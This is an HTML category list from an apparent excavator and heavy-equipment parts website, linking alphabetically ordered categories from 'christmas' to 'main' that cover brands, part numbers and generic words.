	<li class="cat-item cat-item-4674"><a href="https://myjohndeereexcavator.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://myjohndeereexcavator.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://myjohndeereexcavator.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://myjohndeereexcavator.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://myjohndeereexcavator.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://myjohndeereexcavator.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://myjohndeereexcavator.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://myjohndeereexcavator.com/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://myjohndeereexcavator.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://myjohndeereexcavator.com/category/compacting/" >compacting</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://myjohndeereexcavator.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://myjohndeereexcavator.com/category/compete/" >compete</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://myjohndeereexcavator.com/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://myjohndeereexcavator.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://myjohndeereexcavator.com/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://myjohndeereexcavator.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://myjohndeereexcavator.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://myjohndeereexcavator.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://myjohndeereexcavator.com/category/conditioner/" >conditioner</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://myjohndeereexcavator.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://myjohndeereexcavator.com/category/conexpo/" >conexpo</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://myjohndeereexcavator.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://myjohndeereexcavator.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://myjohndeereexcavator.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://myjohndeereexcavator.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://myjohndeereexcavator.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://myjohndeereexcavator.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://myjohndeereexcavator.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://myjohndeereexcavator.com/category/coupling/" >coupling</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://myjohndeereexcavator.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://myjohndeereexcavator.com/category/crane/" >crane</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://myjohndeereexcavator.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://myjohndeereexcavator.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://myjohndeereexcavator.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://myjohndeereexcavator.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://myjohndeereexcavator.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://myjohndeereexcavator.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://myjohndeereexcavator.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://myjohndeereexcavator.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://myjohndeereexcavator.com/category/dayco/" >dayco</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://myjohndeereexcavator.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://myjohndeereexcavator.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://myjohndeereexcavator.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://myjohndeereexcavator.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://myjohndeereexcavator.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://myjohndeereexcavator.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://myjohndeereexcavator.com/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://myjohndeereexcavator.com/category/deerehitachi/" >deerehitachi</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://myjohndeereexcavator.com/category/definition/" >definition</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://myjohndeereexcavator.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://myjohndeereexcavator.com/category/demolition/" >demolition</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://myjohndeereexcavator.com/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://myjohndeereexcavator.com/category/destroying/" >destroying</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://myjohndeereexcavator.com/category/devastating/" >devastating</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://myjohndeereexcavator.com/category/develon/" >develon</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://myjohndeereexcavator.com/category/dh300061/" >dh300061</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://myjohndeereexcavator.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://myjohndeereexcavator.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://myjohndeereexcavator.com/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://myjohndeereexcavator.com/category/digger/" >digger</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://myjohndeereexcavator.com/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://myjohndeereexcavator.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://myjohndeereexcavator.com/category/diging/" >diging</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://myjohndeereexcavator.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://myjohndeereexcavator.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://myjohndeereexcavator.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://myjohndeereexcavator.com/category/ditching/" >ditching</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://myjohndeereexcavator.com/category/dks15d/" >dks15d</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://myjohndeereexcavator.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://myjohndeereexcavator.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://myjohndeereexcavator.com/category/downing/" >downing</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://myjohndeereexcavator.com/category/dozer/" >dozer</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://myjohndeereexcavator.com/category/draining/" >draining</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://myjohndeereexcavator.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://myjohndeereexcavator.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://myjohndeereexcavator.com/category/dueling/" >dueling</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://myjohndeereexcavator.com/category/dwc86/" >dwc86</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://myjohndeereexcavator.com/category/dz100057/" >dz100057</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://myjohndeereexcavator.com/category/dz100218/" >dz100218</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://myjohndeereexcavator.com/category/dz110417/" >dz110417</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://myjohndeereexcavator.com/category/e102/" >e102</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://myjohndeereexcavator.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://myjohndeereexcavator.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://myjohndeereexcavator.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://myjohndeereexcavator.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://myjohndeereexcavator.com/category/engage/" >engage</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://myjohndeereexcavator.com/category/engcon/" >engcon</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://myjohndeereexcavator.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://myjohndeereexcavator.com/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://myjohndeereexcavator.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://myjohndeereexcavator.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://myjohndeereexcavator.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://myjohndeereexcavator.com/category/equal/" >equal</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://myjohndeereexcavator.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://myjohndeereexcavator.com/category/erector/" >erector</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://myjohndeereexcavator.com/category/ert35802a/" >ert35802a</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://myjohndeereexcavator.com/category/ert45335/" >ert45335</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://myjohndeereexcavator.com/category/ert45432/" >ert45432</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://myjohndeereexcavator.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://myjohndeereexcavator.com/category/ertl-tomy/" >ertl-tomy</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://myjohndeereexcavator.com/category/escavadeira/" >escavadeira</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://myjohndeereexcavator.com/category/esco/" >esco</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://myjohndeereexcavator.com/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://myjohndeereexcavator.com/category/excavating/" >excavating</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://myjohndeereexcavator.com/category/excavation/" >excavation</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://myjohndeereexcavator.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://myjohndeereexcavator.com/category/excavators/" >excavators</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://myjohndeereexcavator.com/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://myjohndeereexcavator.com/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://myjohndeereexcavator.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://myjohndeereexcavator.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://myjohndeereexcavator.com/category/expected/" >expected</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://myjohndeereexcavator.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://myjohndeereexcavator.com/category/externer/" >externer</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://myjohndeereexcavator.com/category/extr/" >extr</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://myjohndeereexcavator.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://myjohndeereexcavator.com/category/fact/" >fact</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://myjohndeereexcavator.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://myjohndeereexcavator.com/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://myjohndeereexcavator.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://myjohndeereexcavator.com/category/fastener/" >fastener</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://myjohndeereexcavator.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://myjohndeereexcavator.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://myjohndeereexcavator.com/category/fell/" >fell</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://myjohndeereexcavator.com/category/ff513336/" >ff513336</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://myjohndeereexcavator.com/category/ff551088/" >ff551088</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://myjohndeereexcavator.com/category/ff551113/" >ff551113</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://myjohndeereexcavator.com/category/ff551119/" >ff551119</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://myjohndeereexcavator.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://myjohndeereexcavator.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://myjohndeereexcavator.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://myjohndeereexcavator.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://myjohndeereexcavator.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://myjohndeereexcavator.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://myjohndeereexcavator.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://myjohndeereexcavator.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://myjohndeereexcavator.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://myjohndeereexcavator.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://myjohndeereexcavator.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://myjohndeereexcavator.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://myjohndeereexcavator.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://myjohndeereexcavator.com/category/forestry/" >forestry</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://myjohndeereexcavator.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://myjohndeereexcavator.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://myjohndeereexcavator.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://myjohndeereexcavator.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://myjohndeereexcavator.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://myjohndeereexcavator.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://myjohndeereexcavator.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://myjohndeereexcavator.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://myjohndeereexcavator.com/category/fxb00000929/" >fxb00000929</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://myjohndeereexcavator.com/category/fya00001501/" >fya00001501</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://myjohndeereexcavator.com/category/fyb00000114/" >fyb00000114</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://myjohndeereexcavator.com/category/fyb00000549/" >fyb00000549</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://myjohndeereexcavator.com/category/fyb00003277/" >fyb00003277</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://myjohndeereexcavator.com/category/fyb60000655/" >fyb60000655</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://myjohndeereexcavator.com/category/fyd00000086/" >fyd00000086</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://myjohndeereexcavator.com/category/fyd00000318/" >fyd00000318</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://myjohndeereexcavator.com/category/fyd00003444/" >fyd00003444</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://myjohndeereexcavator.com/category/fyd00004958/" >fyd00004958</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://myjohndeereexcavator.com/category/fyd00006229/" >fyd00006229</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://myjohndeereexcavator.com/category/fyd00006272/" >fyd00006272</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://myjohndeereexcavator.com/category/fyd00006505/" >fyd00006505</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://myjohndeereexcavator.com/category/gauges/" >gauges</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://myjohndeereexcavator.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://myjohndeereexcavator.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://myjohndeereexcavator.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://myjohndeereexcavator.com/category/geniune/" >geniune</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://myjohndeereexcavator.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://myjohndeereexcavator.com/category/genuineborgwarner/" >genuineborgwarner</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://myjohndeereexcavator.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://myjohndeereexcavator.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://myjohndeereexcavator.com/category/gleichstrom/" >gleichstrom</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://myjohndeereexcavator.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://myjohndeereexcavator.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://myjohndeereexcavator.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://myjohndeereexcavator.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://myjohndeereexcavator.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://myjohndeereexcavator.com/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://myjohndeereexcavator.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://myjohndeereexcavator.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://myjohndeereexcavator.com/category/grossing/" >grossing</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://myjohndeereexcavator.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://myjohndeereexcavator.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://myjohndeereexcavator.com/category/h1xa/" >h1xa</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://myjohndeereexcavator.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://myjohndeereexcavator.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://myjohndeereexcavator.com/category/hb4100/" >hb4100</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://myjohndeereexcavator.com/category/hb50g/" >hb50g</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://myjohndeereexcavator.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://myjohndeereexcavator.com/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://myjohndeereexcavator.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://myjohndeereexcavator.com/category/heavy-equipment-tractor-truck-back/" >heavy-equipment-tractor-truck-back</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://myjohndeereexcavator.com/category/hefei/" >hefei</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://myjohndeereexcavator.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://myjohndeereexcavator.com/category/hema/" >hema</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://myjohndeereexcavator.com/category/hensley/" >hensley</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://myjohndeereexcavator.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://myjohndeereexcavator.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://myjohndeereexcavator.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://myjohndeereexcavator.com/category/hitachi-5/" >hitachi-5</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://myjohndeereexcavator.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://myjohndeereexcavator.com/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://myjohndeereexcavator.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://myjohndeereexcavator.com/category/hpv091/" >hpv091</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://myjohndeereexcavator.com/category/ht1025/" >ht1025</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://myjohndeereexcavator.com/category/hutton/" >hutton</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://myjohndeereexcavator.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://myjohndeereexcavator.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://myjohndeereexcavator.com/category/id2076/" >id2076</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://myjohndeereexcavator.com/category/idler/" >idler</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://myjohndeereexcavator.com/category/ifre530813/" >ifre530813</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://myjohndeereexcavator.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://myjohndeereexcavator.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://myjohndeereexcavator.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://myjohndeereexcavator.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://myjohndeereexcavator.com/category/infused/" >infused</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://myjohndeereexcavator.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://myjohndeereexcavator.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://myjohndeereexcavator.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://myjohndeereexcavator.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://myjohndeereexcavator.com/category/interchangeable/" >interchangeable</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://myjohndeereexcavator.com/category/intercooler/" >intercooler</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://myjohndeereexcavator.com/category/interessante/" >interessante</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://myjohndeereexcavator.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://myjohndeereexcavator.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://myjohndeereexcavator.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://myjohndeereexcavator.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://myjohndeereexcavator.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://myjohndeereexcavator.com/category/jd-re21395/" >jd-re21395</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://myjohndeereexcavator.com/category/jd10425/" >jd10425</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://myjohndeereexcavator.com/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://myjohndeereexcavator.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://myjohndeereexcavator.com/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://myjohndeereexcavator.com/category/jondeere/" >jondeere</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://myjohndeereexcavator.com/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://myjohndeereexcavator.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://myjohndeereexcavator.com/category/k5v200dph/" >k5v200dph</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://myjohndeereexcavator.com/category/k5v200dph113r-0e11/" >k5v200dph113r-0e11</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://myjohndeereexcavator.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://myjohndeereexcavator.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://myjohndeereexcavator.com/category/knocked/" >knocked</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://myjohndeereexcavator.com/category/knocking/" >knocking</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://myjohndeereexcavator.com/category/kobelco/" >kobelco</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://myjohndeereexcavator.com/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://myjohndeereexcavator.com/category/kp56rm2g-019/" >kp56rm2g-019</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://myjohndeereexcavator.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://myjohndeereexcavator.com/category/kymron/" >kymron</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://myjohndeereexcavator.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://myjohndeereexcavator.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://myjohndeereexcavator.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://myjohndeereexcavator.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://myjohndeereexcavator.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://myjohndeereexcavator.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://myjohndeereexcavator.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://myjohndeereexcavator.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://myjohndeereexcavator.com/category/lhrh/" >lhrh</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://myjohndeereexcavator.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://myjohndeereexcavator.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://myjohndeereexcavator.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://myjohndeereexcavator.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://myjohndeereexcavator.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://myjohndeereexcavator.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://myjohndeereexcavator.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://myjohndeereexcavator.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://myjohndeereexcavator.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://myjohndeereexcavator.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://myjohndeereexcavator.com/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://myjohndeereexcavator.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://myjohndeereexcavator.com/category/m810324/" >m810324</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://myjohndeereexcavator.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://myjohndeereexcavator.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://myjohndeereexcavator.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://myjohndeereexcavator.com/category/main/" >main</a>
</li>
